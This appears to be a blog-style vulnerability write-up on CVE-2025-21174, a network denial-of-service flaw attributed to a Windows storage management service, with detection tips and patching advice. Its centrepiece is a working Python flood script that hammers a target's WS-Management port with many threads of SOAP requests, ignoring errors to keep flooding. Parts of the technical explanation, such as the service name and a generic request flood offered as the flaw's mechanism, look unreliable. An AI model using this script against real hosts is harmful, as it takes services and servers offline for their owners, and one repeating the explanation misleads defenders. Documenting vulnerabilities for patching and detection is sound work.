
CVE-2025-21174 describes a serious vulnerability found in the Windows Standards-Based Storage Management Service (wbemsvc). When exploited, this flaw can let an unauthorized attacker cause Denial of Service (DoS) over the network simply by bombarding this service with special requests. Below, you’ll find exclusive and simple details on how this vulnerability works, what you can do to test for it, and links to official sources.
Understanding the Vulnerability
Microsoft’s Windows Standards-Based Storage Management Service provides a way for IT admins to control storage using common protocols like WS-Management. But due to poor input control and resource checks, it is possible to overwhelm the service from the network—using *no authentication at all*. The process eats up CPU and memory, sometimes crashing or freezing itself or the entire Windows system.
When attackers send a flood of malformed or high-volume WS-Management requests, the service doesn't properly throttle or limit resource consumption, leading to:
- Excessive CPU/memory use
Exploit Details: Proof-of-Concept
Here’s a simple Python snippet that shows the idea. Don’t use this on networks you don’t own!
import requests
import threading
TARGET = "http://<TARGET_IP>:5985/wsman"; # Standard MS WS-Man port
REQUEST_BODY = """<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope">;
<s:Header></s:Header>
<s:Body>
<wsman:Enumerate xmlns:wsman="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd"/>;
</s:Body>
</s:Envelope>"""
def flood():
while True:
try:
requests.post(
TARGET,
data=REQUEST_BODY,
headers={'Content-Type': 'application/soap+xml'}
)
except:
pass # Ignore errors, keep flooding
threads = []
for i in range(50): # Ramp up threads for higher impact
t = threading.Thread(target=flood)
t.daemon = True
t.start()
threads.append(t)
print("[*] Flooding...")
for t in threads:
t.join()
What this does:
The script spams the vulnerable service with WS-Man SOAP requests. With enough parallel requests, system memory and threads spike until management functions or the server itself stop responding.
Attack Scenarios
- Remote DoS: Any user on your network can crash or freeze the storage management service, making devices/volumes unreachable.
Service Disruptions: Automated storage tools stop working, triggering further outages.
- Escalation: If management is delayed for too long, this could expose the host to other risks (e.g., backup failures, config drift).
Detecting an attack
- Check for high resource utilization in wmiprvse.exe, svchost.exe -k wbem, or spike in port 5985/5986 traffic.
- System logs (Windows Event Viewer > Applications and Services Logs > Microsoft > Windows > Storage-Management) can help.
Deploy official Microsoft patch:
Microsoft Security Advisory
- Block untrusted network access to ports 5985/5986 (WS-Man).
Original References
- Official Microsoft CVE page: https://msrc.microsoft.com/update-guide/vulnerability/CVE-2025-21174
- MSDN: Storage Management Service
- General WS-Man Overview: https://docs.microsoft.com/en-us/windows/win32/winrm/installation-and-configuration-for-windows-remote-management
Conclusion
CVE-2025-21174 is a pure Denial-of-Service vulnerability — but for environments where remote storage management is mission-critical, simple network attacks can have outsize impact. Patch as soon as possible, selectively restrict management-plane access, and always monitor for spikes in resource consumption around sensitive ports.
Timeline
Published on: 04/08/2025 18:15:44 UTC
Last modified on: 05/06/2025 17:03:16 UTC